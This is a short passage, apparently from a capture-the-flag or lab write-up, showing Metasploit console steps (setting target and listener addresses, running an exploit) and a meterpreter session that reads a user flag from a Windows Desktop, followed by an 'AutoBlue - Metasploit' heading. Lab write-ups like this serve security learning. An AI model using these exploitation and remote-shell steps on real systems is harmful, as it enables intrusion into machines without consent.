
set rhost $IP

set lhost $MyIP

show options

exploit

meterpreter > cd C:\Doc
Settings\john\Desktop 

meterpreter > cat user.t
Flag !!!

```

## AutoBlue - Metasploit